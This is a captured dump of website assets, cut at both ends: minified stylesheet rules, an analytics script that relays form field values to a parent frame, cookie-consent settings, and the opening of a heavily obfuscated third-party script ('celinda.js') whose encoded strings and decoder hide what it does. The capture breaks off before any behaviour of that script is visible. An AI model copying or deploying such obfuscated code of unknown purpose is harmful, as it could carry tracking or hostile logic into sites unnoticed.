0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#333;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px}#onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,#onetrust-consent-sdk #onetrust-pc-btn-handler,#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link,#onetrust-pc-sdk .ot-cat-grp .ot-always-active{color:#fc5c48 !important}#onetrust-consent-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn{background-color:#fc5c48 !important;border-color:#fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:rgba(252,92,72,.2) !important;border:1px solid #fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);background-color:#fc5c48 !important;border-color:#fc5c48 !important}.instagram-feed{margin-bottom:32px}.instagram-feed.sidebar-layout>.container,.instagram-feed.sidebar-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.sidebar-layout>.container .instagram-link,.instagram-feed.sidebar-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing .instagram-link{width:100%}.instagram-feed.column-layout>.container,.instagram-feed.column-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.column-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.column-layout>.container .instagram-link,.instagram-feed.column-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.column-layout>.what-doing .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed.full-layout .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed .feed-title{padding-top:16px;margin-bottom:32px}.instagram-feed .feed-container{display:flex;flex-wrap:wrap;justify-content:space-around}.instagram-feed .feed-container .instagram-post{margin-bottom:30px}.instagram-feed .feed-container .instagram-post img,.instagram-feed .feed-container .instagram-post video{aspect-ratio:1/1;object-fit:cover;max-width:100%}.survey>.grid-container{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg")}@media(min-width: 768px){.survey>.grid-container h1,.survey>.grid-container .h1,.survey>.grid-container .heading1{max-width:calc(100% - 250px)}}.survey .page-controls ul{list-style:none;position:relative;padding-left:0}.survey .page-controls ul li{margin-left:0}.survey .page-controls ul li.next{position:absolute;right:0;top:0}.page{padding:15px}.question{margin-bottom:40px}.question h2,.question .h2{font-size:22px;line-height:30px;color:#001969;font-weight:800;margin:20px 0}.question .error{color:#502b3a;margin-bottom:40px}.question .answer{background-color:#fff;border:1px solid #ccc;margin-bottom:20px;transition:all .3s ease}.question .answer .answer-check{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.question .answer .answer-label{width:100%;padding:10px 10px 10px 70px;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.question .answer .answer-label .label-text{display:block;padding:5px 0;color:#333;opacity:.8;transition:all .3s ease}.question .answer .answer-label .label-text p{margin:0}.question .answer .answer-label .checkmark{height:31px;width:31px;width:70px;position:absolute;display:block;height:100%;top:0;left:0;background:rgba(0,0,0,0) no-repeat center center url("/static/img/icons/icon-check-off.50c17a40b3b1.svg")}.question .answer .answer-label:hover input~.checkmark{background-image:url("/static/img/icons/icon-check-over.b600e5ac9384.svg")}.question .answer .answer-label input:checked~.checkmark{background-image:url("/static/img/icons/icon-check-on.860601dc1df4.svg")}.question .answer .answer-label:hover input~.label-text{color:#000;opacity:1}.question .answer .answer-label input:checked~.label-text{color:#000;opacity:1}.question .answer .answer-label .checkmark:after{content:"";position:absolute;display:none}.question .answer:has(input:checked){border-color:#fc5c48}.progress-container{position:absolute;bottom:0;right:0}@media(max-width: 767.98px){.progress-container{position:relative;margin-top:48px}}.progress-container .progress-panel .percent{color:#fff;margin-bottom:15px}.progress-container .progress-panel .time-remaining{background:no-repeat center left url("/static/img/icons/icon-clock.48cb292d7e21.svg");color:#fff;padding-left:20px;position:absolute;top:0;right:0}.progress-container .progress-panel .restart-link{margin-bottom:0}.progress-container .progress-panel .restart-link a{text-decoration:none;color:#fc5c48 !important}.progress-container .progress-panel .restart-link a:hover{text-decoration:none !important}.progress-container .progress-panel .progress{background-color:#fff;width:100%;height:17px;border-radius:0;margin-bottom:20px}.progress-container .progress-panel .progress .progress-bar{background-color:#fc5c48;border-radius:0;transition:width 1s ease}@media(max-width: 767.98px){.survey .progress-panel{left:15px;top:40px}}.survey .restart-link{top:0 !important}.structured-howto .description{margin-bottom:1.5rem}.skip-link{position:absolute;top:-1000px;left:-1000px;background-color:#000;color:#fff;padding:8px 15px;z-index:10000;text-decoration:none}.skip-link:focus{position:absolute;top:10px;left:10px;z-index:10000}[aria-hidden=true],[aria-hidden=true] *{pointer-events:none !important}/*# sourceMappingURL=styles.min.css.map */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.dreamdata.cloud/scripts/analytics/next/iframe-identify-form.js
body_size: 499
content:
!function(){"use strict";Object.create;function e(e,t,o){if(o||2===arguments.length)for(var r,n=0,i=t.length;n<i;n++)!r&&n in t||(r||(r=Array.prototype.slice.call(t,0,n)),r[n]=t[n]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;var t=function(){function t(){this.debugMode=!1,this.prefix="[dreamdata-analytics]:",this.debugMode=Boolean(localStorage.getItem("dd_debug_mode")),this.debugMode&&this.info("Debugger enabled")}return t.prototype.debug=function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];this.debugMode&&console.debug.apply(console,e([this.prefix],t,!1))},t.prototype.debugError=function(e){this.debugMode&&this.error(e)},t.prototype.error=function(e){console.error("%c".concat(this.prefix," ").concat(e),"font-weight: bold;")},t.prototype.info=function(e){console.info(this.prefix,e)},t}(),o=new t;window.addEventListener("load",(function(){try{!function(){o.debug("Iframe child form-tracking enabled");var e=document.getElementById("dreamdata-iframe");if(e){var t=e.getAttribute("form-name")||"form-iframe-submit",r=document.querySelectorAll("form");0===r.length&&o.debugError("IframeChildPlugin: No forms found to attach to"),r.forEach((function(e){Object.keys(e.elements).length?(o.debug("IframeChildPlugin: Attaching to from '".concat(e.id,"'")),e.addEventListener("submit",(function(){var r=e.elements,n=Array.from(r).map((function(e){var t=e;return{name:t.name,value:t.value}}));o.debug("IframeChildPlugin: Found fields ".concat(JSON.stringify(n)));var i={fields:n,formName:t,type:"dreamdata-message"};o.debug('IframeChildPlugin: Form with the name "'.concat(t,'" was submitted')),parent.postMessage(i,"*")}))):o.debugError("IframeChildPlugin: The form has no input fields. Skipping...")}))}else o.error("The script tag could not be found.")}()}catch(e){console.error(e)}})),window.AnalyticsNext={}}();

--- FILE ---
content_type: text/javascript
request_url: https://secure.poor6pain.com/js/211330.js
body_size: 36
content:
// /js/211330.js

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/72268424.js
body_size: 237
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"en","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":72268424,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/celinda.js
body_size: 52154
content:
var _0x3598379c=['bmkTzSkJW5y','CSo4umoEWRi','WONdHeCJWR4','WPrao8olzW','hNVdNxZcOG','t13dVmoImW','WOqhWRlcN8og','nCojWP5mW4W','W7vMu8oZmq','WOKOW48RW4K','WQeSWPLdWPK','WOJdUdnHna','W7ZdKfpcR8kw','WRBdTSoliIS','W6BdKeq8W7i','W4zQv8o5Aq','rSoVWPNdMdO','W7CFW4tcPmoS','WPtcH8kyWPBcRW','W7pcMSobnXC','k8kdWQ7dQmkT','W74LoCogW7i','WOtdM8ktv2fzW65pzuhcRwtdKq','ixldRwNcVW','W5vrzSkkBW','WPhcJNGTW55phxS','mSkirCk3W7a','WP1faCoRwW','WRxdI8kHFq8','WPPJlCoGEG','ALVcI0BdLa','WQ/dQJbEmG','WO4GD8kCxq','W6HTxSk+sa','qCkqWQ85WP4','qCk/W5FcPCo1','W4aPiCo+W40','Amk0WPtdSXC','Bw3dUqnh','EINdQ8oxyG','g0zDexW','WRCUWRVcLmoc','WPOYWPBcNCoK','rHdcH8kYxq','WR/cGGq9tG','yGOLqmkZ','WRKbWQNcK8od','WO7cLs3cUG4','rNFdLCoxca','WO3dIflcGmo1','W78tW4fsW6i','WRFcN8kUWRJcLa','WOlcJq0gzG','W77dU1hdHgzdBSkCmx5LW5bA','W5bEF8kwza','CLNcSwFdLW','B2mTnSoo','WOldOglcJ8o2','W64jqq1l','W5KpW4pcRCoB','WRbFkSo7vq','W6tdJfmbW7C','WRusW50fW5S','W64rW4VcImom','fMZdINhcJa','BKRcU1pdNq','W4THwSo+cW','W7DJimoBEa','WPBcHtLyWOqOx2dcMI7dT07cGq','fKJcMSoxba','W6iJcmoJW6m','E8kVWP7dTqu','W5OEW7nxW7C','qNtcPwJdIq','W4iuoCoEW7C','WO3dISkkysm','W5zuACoYvq','qGO+vCk8','W6HpBCoilG','WPxdHmkzsri','pLZdUMxcGG','BYGHqSk7','W4uElCozW7K','W684jSo7BG','WROWWRBcNSoE','ceTzdLK','W78LjCo6wq','tmkZxYXl','quFdQ2G0','WRi5l8kJaW','WPRdMLtcG8o2','W41bESkqAG','WOFcTSoNexi','c1tcMSoCpq','fwddJvFcGW','WPSrWP7cR8oE','omonivGPwf/cOMNcSdefWPa','k3xcRSo/hW','tgtdVfmi','hrvAg8k0','oZJcRSkABq','FNJdRCorlW','W6vHtmo/kq','WPZdMSoNacK','WONdUhf1W7i','mSkqBCkaW5i','W54ubCokW7e','WOJcGsdcVbq','WOVcJqNcJHi','vNddVSovbG','yMtdVYb0','k8oIWO1FW4O','WPJcNa3cQam','xSkqWQRdLZi','WRldQmovkWK','WQJcVCkOWQ7cIa','p34MsJG','E0GJjCoy','sCksWRpcVSo1','WR/cUd/cHr8','EYOix8kS','nuHqm1K','WPRcJ8kjWPVcKq','wNtdQuuj','wCkxWPRdUr4','W59iz8oFlG','WP4+W48yW4i','WR3dKXP1kq','bCkwW4a4cq','qIeHr8kN','e8kEW6yzka','EJxdQSopEG','W4ZdK28PW4C','Dfu+iSo4','W5xdP2WSW4q','AHGPD8kG','rZVcJW','tmkkWOddLbS','W4LKumoPra','ASorWQzUW4S','WPpcLIedCa','W5RdPNdcH8k2','WOxdSGzAcG','AMxcR33dMW','jxCAFZ0','WQLvmmohwG','aMZdIgdcPq','rMFcK07dJW','yGpcRCkHgW','W4xdQM8lW7O','p8khCmknW4G','EmktWQRdPcK','DhJcNsuK','WQSLWPjEWQO','WR9In8oKFa','WO4ShCkI','WRFcUqVcIt4','imo7WQ5kW6y','ebZcRmkYBG','W6jtzmoZkG','W4vozCkqBG','W4NdPeusW6e','WR8ro8kgbq','WR3dOh7cK8oZ','i8klCSk0W4a','Bd8GAmkM','CceLzSkn','BmoSsmoOWRe','W6PqD8kQza','CSktWOBdIXK','s8k/yc92','WPJcHqNcVWm','ya/cQHddJMVcK8oHdw1rW5JdOq','W5rshSk+Aa','xSk/xt9m','W74Sobnp','W4utW7xcPmol','W4/dUfhcK8kA','W5ddTNWjW70','W7mlzXHa','WRZdImkzFta','gJFcP8kGAa','q8kpzJLF','W51WDCkJCa','t8kVxZDu','W7W0W5JcQSoP','u8kjWQddGSkd','C3dcII58','mea2rI4','W6qOW5jH','jI3cKSkgta','qrOXWRldUG','WRjKECo3BMNdSG','o34+vtC','W4SAwXXe','sCkNtmoaWPm','WQP+lSoUzq','wmomWQz/W6i','y8ksEYbU','W6S0iCoSsCoGwCoI','WPxcQs46Dq','W5VdRuusW7e','W4LAsmknDG','W6pcUCotkJO','WR7dQu7cOmo4','WQauWOVcU8ok','WPmLECkCxG','zfdcTL/dRG','WQGkW53dTCoS','j8kUq8keW5G','mSkftmkaW48','W4HACSourq','d3hcT8olnq','wvZdRSowkW','rrJdKSo7ta','awutrt0','WQtdTCoopa','qmkRWPZdHrC','gmoHWP5oW5G','W7q+W4fXW6a','eLlcPmoAka','rSk8WRpdOcG','CNVdIu8X','WOHro8oXwG','sbRdKmo5qG','dY1yWOVcJa','WQKQD8kCqq','zmkwWRTpW7a','BWxdPSotqG','z3G7fmol','WRfMc8ohqG','B8oQWRTmWOC','wmkSCqrV','WR5clCoPzq','W6XGz8oFEa','WQhcIX0wvq','BNZdVdHG','ed3cOSk2uq','WQaPcCkHbG','W4zyE8k3DG','WRZcRXxcLcC','ovNdRudcPW','WOhdHcpcV8ol','FCkqzbK','W6ebW6PDW50','WO3dQJ9fda','W5WEtbjQ','dcVcSCkpsG','W691ySoAkW','BmkzW6tcRSoa','r1lcLs9q','k0NcIci9','WRVdOmonkqu','lCkvWPNdOCkZ','WRpdS8kQvq','ketcISo6kW','WRhdU0dcMq','o13dRg7dMa','B2ddMmoAdG','axZdLL7cOW','oevsiKe','WORcH8kyWQ/cQq','F1JcKehdLG','ACk0W4xcQSoN','WPhcVbJdSSoa','Amo1WRjnW6u','w8kwWRddKtK','W5eBW4HUW4e','WP5zAmk3vG','WQ/cGYdcUSog','Cs7dPmoAAW','WRNdTCkUqXO','W4ldK3VcN8k8','W5SGvczy','WO7dPCkFEWG','W6fMra','W6hdTxu6W58','CaXbo8kY','pguMxtK','W4msc8oeFa','CmoQWRvAW6C','o8kCW4uvka','WOqrWRJcJCoH','WO3cJJhcTXy','is94WPJcMW','WQKLW7mWW50','W5juE8o4vW','W69hzCoadG','W6tcRSoYjaW','W7nbBCoAnG','iKPDegy','WOldQ0NcV8oG','WRCrW54mWPy','WPJcRJOitq','Csmvsmk9','W6qMW7BcSSoq','WRrMmmokFW','lSovWQ9jW5C','WOndn8oBAW','W7elFJX8','u3BdL2qS','W5vasSklsa','wmkAoCoFWQG','WP7dH8kFAXm','W41oE8oila','zSkyWPRdUYe','WPtdLCkmyaa','s8kRW7FcQ8oL','B8kVWR/dQXa','vxJcJetdQq','C8kuzr9D','WQKkC8kmEa','nq/cS8k1CG','WP/cMr/cQJi','W4/dQeRcMSkz','qMmQcSo9','W4Xuw8o1ua','W4yVW5/cTmoz','i8kkxSkHW4K','kwq5qrW','u8kXsG','WRBdUmkHvI0','dfq6yau','v8o6WPvoW6G','W6PWBSo4ga','CCk6udXp','WRxdQLufWPC','WPhcQmk8WQ7cMq','DmkvWP3dNIK','W7ibW4nNW5C','wmo6WRNdHe0','i8kaw8klW6a','W6ZdR04bW7C','BuhdNmoPcG','be5Em1K','t8oDWPXNW58','fvZcM8ozma','bmodWRzLW40','m3hcQmoYdq','W6SDaSk3WPu','d8kiW4K7W68AW70aWOX/','WPddRSkdqcW','BL/dLZP8','WOiOW7a2W6S','zmoUWQjBW6y','EmkRWO3dQGq','WQGXomktia','we/dRWbr','WPddRdPfWOi','WR9UgSokFa','W6hdR1iVW6u','DwuMbSos','lsHPWPNcGq','wSk6WR7dHb4','CmotWPpdGGC','W5apzY1+','WQ/dPmobjqi','WO1FeSoLwq','WR/dMwqIWQu','WQ7cRJxcK8o1','W6PMBCoDjq','DmkuWPVdQIC','WPJdRxhcVmo5','rCo2o8owWQ1ofvmNWPZcKmkoyG','WQdcQalcVcm','f1VcLmogkW','WOlcMYhcPWy','EKpdUI1C','C8oDumo1WOi','WRdcPmkmWR3cQa','BNBdGmodhq','wY/dISotuq','q8ksuseW','W5KNBdPk','shZdI8ofAq','W6TpCCkAAW','DhhdG0O1','tfddSf4Z','WPhcHbJcMmou','W4GuW5VcSSoz','t8oDWOfKW4G','e8k2BCkhW64','yZNdV8oMCG','AmkBvr5k','WPPgkSoTya','DSoDWR1AW48','WQmYW5eoW4a','W7SxW4pcLCoP','gNldUKxcOW','W61Mvmk8ra','W7XTzmkYxG','oCkoqCkWW7K','WOmkWQXjWQG','WOJdJfCOWQy','hML6iKG','lNu3rdC','W54iW7blW4K','WPuQWPHdWPm','WPddJSkFDYm','W5mGCxTl','w8oTWPTUW4a','WOObsSkovq','iZX2WOBcPq','WORcGCknWP7cQG','W6DHx8k1CG','WRldOxlcVmoE','W77dGf/cOCkL','rmoHzCoiWPq','mmkbWPxdO8kj','hCkgm8oiW4i','WQRdHSovbYu','WRBdJhuQ','BN3dRc5J','nCkFWQu','W7dcP8o9mb0','sftdNKme','BsRdTCoEBa','xKRcUv3dVq','WR1OW5JcQSoq','FfpdOh0k','WOmPW7KyW4a','WO0qhSk2lW','WRPvpSo3EG','WPRcNqiOta','WPiqj2C7','WR8mo8kZcG','WPraamoKvG','W6BcQ8o0jbm','W6/dU08IW70','fSkSW60imW','B8kXCH99','W4xdLfa+W5O','WRNdMXPBpG','bH9xWOpcVW','rCo/WRvkW6y','BCkAWQ/cI8oY','kx0NsdK','W5KufSohW4O','oqNcSSkjDG','WQVdLmk2rZu','EdxdHSoota','W5ddO8oSoWa','eSkRzSkdWRq','WPe9WQ49W4u','WRFdO8ogib8','W7yjrCk1DW','WQ7dUmk8rq','WOJcUSkYWOFcLG','W4Syqqzn','W6uulCoQra','BSoWWQnqW6O','Br7dMCoisW','W61dzmkSDG','iwRdLKdcVW','W6ldJ0iTW6a','ngRdMeBcTq','W6itW6DUW7C','WR7cMdpcQay','EYZdUmojqG','WPVcGHBcRSoN','WRDslCkiwW','W6PAv8o3wG','rKZdUIrA','A1/dLeyi','WRhdGudcG8oB','WQ7dV8otmqa','W6z8DCoOoa','hfRdHMdcRa','W5KqW4BcM8oI','uLFdOKWj','h3FdSMRdJq','WQiXcCkocW','CWxdVCoKCa','EX8Jq8k3','WOKJDmkowa','WPJdQSoUbcO','W4HusmoUrq','FMddK8oWca','W6/dUfpcNCkW','t0tdJXX/','W4fyySkDEa','emkFWRpdVCkX','FCkaWO/dVbC','W6tdSKisW7C','yM0Mc8oB','rMmzp8oO','wxRdLwmu','trFdSmo1DW','WOibWQThWRi','DmkhWPpdQtO','WPRdUXbRlW','W6GkiSobfG','WOtdPSovmHe','lgLlo3S','W64TW7lcK8oG','mq9VWQ3cJa','WPnOkmoZCa','pSkFW6G+WRy','W5a2p8ohW50','WRqJz8klrq','tmkfWR3dMdS','F8kBWQddQIe','W7tdSSkHAZm','W5KgW6TkW54','W7xdGu45W7W','W6iThmopW5q','WQ0oWO5+WPK','dMKrAcy','ymkBCWHM','WRhdGxZcKmoa','WQFcO8k4WRRcJa','W4ZcQ8oMtdi','ASoSWObmW4m','rSkxWQNdKJq','WOmrhSkRlG','DmkpWQNdGYa','fSouWQf8W40','wYKbEmkb','W5ddH2ybW4C','wvZdRSk9aa','ixrwl0e','W7y4W7vNW4i','WRSeqSk2uG','B2ldN8oeeW','WQeSWQpcMCox','iKLRph4','CfVdVcbI','WOZdNmkiEam','g8k3WO7dISkM','lmkQWQpdRmkF','WR7dQmoymX0','yKldVN0J','qSkHCKnB','W5NcHSolbsi','omoBWQfeW5G','yYWbuSke','zwtdOSoyeW','W73cN1e2WPm','or3cUCk0Aq','sHxdNCoUEW','WRHHFSkXhSkmmrLiW7JcPa','xmkSFrvn','BCkfWRpdQZS','z8kkWQ7dPsK','W7RdPLmzW6m','W5pdLNGnW50','y1ddNeCp','r8kzEcX5','DmkpWQNdG00','D8kyW7lcMW','zXFdMSojta','xvJdReeo','e0FcLmozrq','fw3dTMNcKG','W4/cLSoWjcPAW5j4','W4jQtSo+da','W4CkW4RcRmoQ','WOZdRLCuWPq','lmoBWR9DW7O','WRK3jmk3oG','q1ddTu47','dmk0WONdRmkU','W75kc8o3vq','oNykxIu','WRDJC8kfcG','iLPNhL4','W4DRDmkWzq','imkctmkHW4W','W4ypi8oyW7W','WR9FEmo3FW','ywFdRIH7','W7xdGhZcPCkN','W4maW4BcOSoK','W7rNrCoWea','wmkJWQhcSSkF','W5uGyJbI','gCkQuSkUW4a','wexdJqPz','W5Gpo8ooW6i','sK4hkmoO','WRddRZ9KiW','nwjOvNe','utVdIgr6','bCo8WOnHW50','W5CjW5PwW5S','lxqbrZe','W4eYhSonDW','vwldK8ohaa','WPC6bmkKnG','WRH8vSk/W70oWRxcNCk6ga','W5/dR10xW6u','WRtdOCohnaq','yCoovCoJWOC','W7qvW5eOW54','W6lcISokwqi','ramzvCkC','W5vCqCktEG','W6qRW7FcHmoB','WP/cLqCX','k8o0WQHfW4i','fWLKWRC','tCk6WQ7dPc8','WRFcT8k4WRBcKq','vuBdRLKz','W78Gk8oGwq','fSoyWRDVWQa','WR0VrCk+wW','WPNdKmkysru','sJ7dK8oXFW','zSk3zqyW','W7eRwGDQ','WPFdJ242WRu','FCkKWOVdUIO','ANlcLN/dMa','uqNdJSk9ca','W4SbvCozW7G','FCkNz8ovWO8','WOlcUJlcM8oV','WOGIC8krAq','uSo9WRH8W4W','uY3dRmoKFG','W4NdKgyLW4m','rmkhW43cVmoN','DM7cP1hdKG','aCo1WP3cLq','W4ddPMuUW7W','tSonWP1oW50','aKj5pva','WQdcMYhcI8o3','EfmIaCod','W6tdR087W7y','W74wW493W4m','WRNdSSkHDse','WQNdGHPLnq','WOZdRMucWO8','qXJdTmo6EW','WPZdIfVcMSo4','bKbRmMe','umoHWQFdRq','wCkfWQBdPZK','C8odvmkuWPS','WOhdP8kCEGO','sWWKFSkB','cSkurSoDWRq','W6TSvCkysa','W6eyFmopaW','tHiGA8kz','bSkyW7ageG','t1abn8oU','t3pdMSk+yG','rSkEFIzw','bfldJwpcOG','W7aLWOvlWOu8iq','W4xdLelcNCkm','WRVdHheGWQG','W4GAW6f1W4q','W63dGxZcHCky','W5O5hCo6W6S','WP9nnCossq','kN/cUmocbG','WPuJsCknvq','W44fpCozDq','uIeUvCkS','WQxcQtpdOmke','mXNcMSk0Aa','W4LbymoStq','W7G1p8o9aG','W50rbmoFyG','q8khWPddVsG','WRBcPISfva','WOWRsSktFW','emouWQLKW68','WRtdSLBcVmoX','cghdINZcSW','WOlcPIyl','W63dS0eVW7u','W7ykpCoyzG','WPKfw8kNwq','AahcPXFcSsRdPCoobM0','WP3dHIzcba','WRFcUmkUWRlcHW','jJzgWRtcHW','sghdUCoPnq','WRddPSo2lbu','a3RdLM3cVq','xwmLdmoE','WPW5WP0','BNqLe8oR','w1DBW7JdPa','imoLWRXUW4y','WPhdU1CbWOy','B8oUWQvWW6a','ntZdMImF','hb/cRSkmDq','WRT7wmk1WOP1W5pcU8kvlL04W6W','nhFdIxhcHW','WOe2WPTtWQO','BvldTt13','DSknWOZdIqq','W6uBe8o8zW','uZJdKSoVtq','W40Fc8olAa','WQuSB8oxha','WQnsimojAW','CrCvACk/','phOuvYu','WP/dReugWO8','sw7cPNZdLq','WQdcH8k4WPdcJW','gmkJWRtdGCkm','W6m0iSoiwq','uCkTWQBdHIm','W6r7zSoBBG','W7ddG3qvW5a','zLdcRKhdLG','eCkVWOZdV8kK','WQBcPmk3WRVcGq','jCkkWQ/dRSkk','cCkLW4uteq','dcVcGCkqsG','WRy9m8khga','wSkdWOldHJy','rSkxWPZdLqS','WQrGWPS8WR4dWP3cQf7cISo/','o3iFEcy','F03cS3ldUq','WOhdReJcNmo6','W71kvSk3ra','WRGqWPNcSCoB','fSo/WRzSW6S','mLaCrri','fmkzW4y4lG','wCkNWR/dTJO','vmk8WQ/dOHK','WRJdTv/cMSoF','jMmtFt8','gmo1WOXfW6O','oZDHWPRcQG','W49LrSo9lG','cLZcHmoukq','W6lcTmoGoWu','WQNdQSoogqm','e8kRzCkLW5m','pCk+W5utda','bmo9WOn5W5O','gvGPFs8','W4OCW6NcMCo6','qexdVf8P','W5euW6LhW7W','W43dTgGnW44','W6KgW7VcImop','W7Dby8o8kW','WPZdQ0pcPmoI','WOaJBCknsq','W5jmwCk6tG','ighdHM/cUW','W7DdCmoZAa','W4ldUKdcGmkR','mYPzWPFcNa','W7NdO2lcSmou','W7RdH1a9W5K','WQhcJcpcHSoC','tw3cU8kSzhNcS30','WRxdPmoRkdC','BSoBFHLg','zxyVlCoq','WRvIf8oezW','DCoHWQLyW7S','W7BcRSoYfIC','hNBdMgxcTW','BH7dNCo4xq','bSohWPHrW6G','W73dLvhcKSkl','W7BdTYqsW7i','cvFcMmofkG','W4/dKMqpW4C','WRZdJSonlW8','WP/cNr/cSWy','WPpdRwakWRa','W5ldVNmEW58','WQdcJmkCWPxcJG','W7hcHt5kda','rmo8W5NcLmkIiSosW5NdQmkw','tdldQSojsq','rSk+tJXQ','ENldMdTC','ytddR8oiCG','lXNcRSkata','WRNcKqTTWO51WO0XfhfdW6C0','jWNcSCkVEq','WPddKCkdAYG','t3pcUetdMa','AfxdVColpG','W6i4W4XJ','wWn6WQJcRW','WQJcGHOOtG','EgKmaSoj','WP7cI8kvWPJcTa','W7RcTCoOncC','WQFcMH8Mxq','WQT/W4DIW5S','WRa8W5ToW60','AvxcRhJdIW','WOqoWRJcN8oH','W6qMW4hcImoR'];function _0x3598379d(a,b){a=a-0x1b9;var c=_0x3598379c[a];if(_0x3598379d['VNHuQN']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var 